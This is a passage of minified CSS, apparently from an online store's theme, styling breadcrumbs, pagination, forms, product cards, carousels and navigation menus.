animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.breadcrumbs{font-size:0;white-space:nowrap}@media (min-width:551px){.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none}.breadcrumb a{color:#000;font-weight:initial!important}.breadcrumb.is-active>.breadcrumb-label{cursor:text;color:#888!important;font-size:1.07143rem;font-weight:400!important}.breadcrumb-label{text-decoration:none}.breadcrumb-label:hover{color:#0066b3;text-decoration:none}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#0066b3}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#989898;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease;text-decoration:none!important;background:#fff}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.button--primary{color:#000;border-color:#ccc}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.hp-products .tabs{border:none;font-size:0;text-align:center}.hp-products .tab{border-bottom:1px solid #797979;text-align:center}@media (min-width:801px){.hp-products .tab{display:inline-block;float:none}}.hp-products .tab .tab-title{font-size:2.28571rem;color:#797979}.hp-products .tab.is-active{border:none}.hp-products .tab.is-active .tab-title{border-bottom:4px solid #000;color:#000}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{margin:0}.accordion-navigation{margin-top:-1px;position:relative;text-decoration:none}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{margin-bottom:.78571rem;margin-top:0;padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion--navList .accordion-navigation-actions{right:1rem;top:1.21429rem}@media (min-width:801px){.accordion--navList .accordion-navigation-actions{right:0;top:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-navigation-actions{position:absolute;right:1.85714rem;top:1.5rem}.accordion-navigation-actions>a{color:#989898;vertical-align:middle}.accordion-navigation-actions>a:hover{color:#0066b3}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Heebo,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ccc;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.form-field--checkbox[data-validation*=custtype] label{display:none}.form-field--checkbox[data-validation*=custtype] label{margin-top:25px}.form-input-subscribe{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px 0 0 4px;color:#666;font-family:inherit;font-size:1.28571rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3.57143rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%;font-weight:500}#FormField_28{display:none}.account-body #FormField_28{display:block!important}.check-error{display:none;color:#d14343;font-weight:700}#marketing_lists{width:100%!important;clear:both}#marketing_lists label{cursor:pointer}#marketing_lists h4{margin-top:0;font-weight:400}.card-figure{margin-top:0;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:110%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#333;text-decoration:none}.card-title>a:hover{color:#757575}.card-title .yotpo-small .yotpo-bottomline{display:inline-block!important;float:none!important}.card-title .yotpo-small .yotpo-bottomline .yotpo-stars{display:-webkit-box;display:-ms-flexbox;display:flex}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#0066b3}.card--alternate:hover .card-body{background-color:#0066b3}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.full-width-bg{padding:3rem 0;background:#f3f8fc}.full-width-bg div.container{padding:0 1rem}@media (min-width:801px){.full-width-bg div.container{padding:0}}.full-width-bg .page-heading{font-size:3rem;text-align:center;font-weight:300}.full-width-bg p{font-weight:200;font-size:1.28571rem;text-align:center}.full-width-bg .slick-prev{left:0;border:0;background:0 0}.full-width-bg .slick-next{right:0;border:0;background:0 0}#hidden-cat{display:none}.round-cards{margin:0;text-align:center}.round-cards li{margin:0 1%;width:30.3%;vertical-align:top}@media (min-width:801px){.round-cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.round-cards li{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;margin:0 3%}}@media (min-width:801px) and (min-width:905px){.round-cards li{margin:0 5%}}@media (min-width:1261px){.round-cards li{margin:0 5px}}.round-cards li{display:inline-block;list-style-type:none}.round-cards li a{text-decoration:none}.round-cards li .round-cards-image{position:relative;width:100px;height:100px;border:2px solid #c0cad0;border-radius:200px;margin:0 auto;overflow:hidden}@media (min-width:551px){.round-cards li .round-cards-image{width:155px;height:155px}}@media (min-width:551px) and (min-width:600px){.round-cards li .round-cards-image{width:165px;height:165px}}@media (min-width:551px) and (min-width:730px){.round-cards li .round-cards-image{width:180px;height:180px}}@media (min-width:801px){.round-cards li .round-cards-image{width:200px;height:200px}}.round-cards li .round-cards-image img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.round-cards li h3{margin-top:1.07143rem;font-size:15px;line-height:15px;text-align:center}@media (min-width:551px){.round-cards li h3{font-size:1.28571rem;line-height:1.28571rem}}@media (min-width:801px){.round-cards li h3{font-size:1.42857rem;line-height:1.42857rem}}@media (min-width:1261px){.round-cards li h3{font-size:1.71429rem;line-height:1.71429rem}}.category-heading{font-size:20px!important;margin-bottom:10px}@media (min-width:801px){.category-heading{font-size:3rem!important;margin-bottom:30px}}.side-by-side{padding:2.14286rem 0 0;margin:0;list-style:none;font-size:0}@media (min-width:801px){.side-by-side{padding:0 0 0}}.side-by-side .slick-track{margin:0}.side-by-side.side-by-side--classroom .side-by-side-item:last-child{display:none}@media (min-width:801px){.side-by-side.side-by-side--classroom .side-by-side-item:last-child{display:inline-block}}.side-by-side .side-by-side-item{display:block;margin:0 auto 1rem}@media (min-width:551px){.side-by-side .side-by-side-item{padding:0 .5rem}}@media (min-width:801px){.side-by-side .side-by-side-item{padding:0;display:inline-block;width:50%;vertical-align:top}}.side-by-side .side-by-side-item a{display:table;margin:0 auto;text-decoration:none}@media (min-width:1261px){.side-by-side .side-by-side-item a{display:-webkit-box;display:-ms-flexbox;display:flex}}.side-by-side .side-by-side-item a .left-wrapper{width:100%;max-width:350px}.side-by-side .side-by-side-item a .left-wrapper img{width:100%;height:100%}@media (min-width:1261px){.side-by-side .side-by-side-item a .left-wrapper{height:350px}}.side-by-side .side-by-side-item a .right-wrapper{width:auto;max-width:350px;padding:1rem;border-top:1px solid #c0cad0;border-right:1px solid #c0cad0;border-bottom:4px solid #000;border-left:1px solid #c0cad0}@media (min-width:1261px){.side-by-side .side-by-side-item a .right-wrapper{max-width:335px;border-left:0}}.side-by-side .side-by-side-item a .right-wrapper h3{margin:0;font-size:1.14286rem}.side-by-side .side-by-side-item a .right-wrapper strong{font-size:1.57143rem}.side-by-side .side-by-side-item a .right-wrapper p{font-size:1.28571rem}.side-by-side .side-by-side-item a .right-wrapper .homepage{display:block}@media (min-width:1261px){.side-by-side .side-by-side-item:last-child a{margin-right:0;margin-left:30px}}@media (min-width:801px){.blog-items.side-by-side{padding:3.57143rem 0 0}}.blog-items .side-by-side-item a{position:relative;display:block}@media (min-width:801px){.blog-items .side-by-side-item a{margin-right:30px}}.blog-items .side-by-side-item a .top-wrapper{z-index:1}.blog-items .side-by-side-item a .top-wrapper img{width:100%;opacity:1}.blog-items .side-by-side-item a .bottom-wrapper{position:relative;z-index:2;width:80%;margin:-75px auto 0;border-top:7px solid #000;background:#fff;text-align:center}@media (min-width:801px){.blog-items .side-by-side-item a .bottom-wrapper{position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}.blog-items .side-by-side-item a .bottom-wrapper h3{font-size:2rem}@media (min-width:1261px){.blog-items .side-by-side-item a .bottom-wrapper h3{font-size:3rem}}@media (min-width:801px){.blog-items .side-by-side-item:last-child a{margin-right:0;margin-left:30px}}.hp-products article{max-width:120px;margin:0 auto}@media (min-width:551px){.hp-products article{max-width:260px}}.hp-products article .card-body{text-align:center}@media (min-width:551px){.hp-products article .card-body{padding:1.5rem 0}}.hp-products article .card-body .card-text{color:#000;font-size:1.57143rem;font-weight:700}.hp-products article .card-body .card-text .price-label,.hp-products article .card-body .card-text .saving-up,.hp-products article .card-body .card-text[data-test-info-type=brandName]{display:none}.hp-products article .card-body .card-text .price-now-label,.hp-products article .card-body .card-text .price-now-label:not([style*="display: none"])+.price--withoutTax{color:#c41023}.hp-products article .card-body .card-text .sale-item{float:left;width:50%;border-right:1px solid #c0cad0}.hp-products article .card-body .card-text .sale-item+.non-sale-price--withoutTax{float:left;width:50%}.hp-products article .card-body .card-title{font-size:1.57143rem;text-align:center}.hp-products article .card-body .card-title a{color:#000}.categoryCarousel-text{font-size:1.42857rem}.categoryCarousel{padding:5px}.categoryCarousel .categoryCarousel-slide article{max-width:120px;margin:0 auto}@media (min-width:551px){.categoryCarousel .categoryCarousel-slide article{max-width:200px}}.categoryCarousel .categoryCarousel-slide article a{text-decoration:none}.categoryCarousel .categoryCarousel-slide article a .card-body{border:1px solid #c0cad0;border-bottom:2px solid #000;padding:.5rem 0;margin:0;text-align:center}@media (min-width:551px){.categoryCarousel .categoryCarousel-slide article a .card-body{padding:1.5rem 0}}.categoryCarousel .categoryCarousel-slide article a .card-body h3{font-size:1.28571rem}.special-bottom .page-heading{font-size:3rem;text-align:center;font-weight:300}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox:after,.navList-action--checkbox:before{top:50%}.navList-action--checkbox:before{margin-top:-.57143rem}.navList-action--checkbox:after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #989898;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#989898;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#0066b3}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:4px;overflow:hidden}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#989898;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#000}.navUser-action.is-open svg,.navUser-action:hover svg{fill:black;stroke:black}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#989898;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#000}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.35714rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#fff;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" 